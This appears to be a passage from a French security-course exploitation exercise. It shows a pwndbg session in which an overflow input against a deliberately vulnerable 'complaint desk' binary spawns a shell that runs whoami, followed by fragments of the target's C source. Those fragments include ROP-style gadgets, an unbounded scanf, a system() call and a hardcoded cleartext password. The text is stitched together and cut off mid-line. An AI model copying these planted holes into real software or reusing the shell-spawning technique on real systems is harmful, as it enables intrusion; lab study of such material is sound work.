 pwndbg> r < input_system.bin
Starting program: /home/kali/Cours-ING-3/Secu_shell/examen/tp_final/bin/bureau-des-plaintes < input_system.bin
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/x86_64-linux-gnu/libthread_db.so.1".
Bonjour et bienvenue !
Vous avez souhaité déposer une réclamation suite au comportement honteux de votre formateur.
Pour commencer, quel est votre nom ?
Merci, whoami. Veuillez saisir votre réclamation ci-dessous (128 caractères maximum) :
Merci, whoami. Voici donc votre réclamation :
"AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA@"
Traitement de votre requête ...
Félicitations ! Votre note est désormais de 2/20.
Belle journée ! (noob)
[Attaching after Thread 0×7ffff7da7740 (LWP 103812) vfork to child process 103831]
[New inferior 2 (process 103831)]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/x86_64-linux-gnu/libthread_db.so.1".
[Detaching vfork parent process 103812 after child exec]
[Inferior 1 (process 103812) detached]
process 103831 is executing new program: /usr/bin/dash
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/x86_64-linux-gnu/libthread_db.so.1".
[Attaching after Thread 0×7ffff7da7740 (LWP 103831) vfork to child process 103832]
[New inferior 3 (process 103832)]
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/x86_64-linux-gnu/libthread_db.so.1".
[Detaching vfork parent process 103831 after child exec]
[Inferior 2 (process 103831) detached]
process 103832 is executing new program: /usr/bin/whoami
Downloading separate debug info for /usr/bin/whoami
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/x86_64-linux-gnu/libthread_db.so.1".
kali
[Inferior 3 (process 103832) exited normally]
"ret\n"
"syscall\n"
"ret\n"
"mov %rsi, %rdi\n"
"ret\n"
);
}
// désactivée
errno = 0;
long r = ptrace(PTRACE_TRACEME, 0, NULL, NULL);
if (r == -1 && errno) return 1;
if (getenv("LD_PRELOAD") || !isatty(0)) {}
return 0;
}
void easter_egg(){
printf("\tC'est super efficace !\n");
printf("\tBatochef est KO.\n\n");
system("touch .batochef_on_the_ground");
}
int welcome(){
char commentaire[128];
char password[] = "ClearText_CheatCode101";
printf("Bonjour et bienvenue !\n\n");
printf("Vous avez souhaité déposer une réclamation suite au
printf("Pour commencer, quel est votre nom ?\n");
scanf(" %[^\n]", &name);
if(!strcmp(name, "Batochef"))
easter_egg();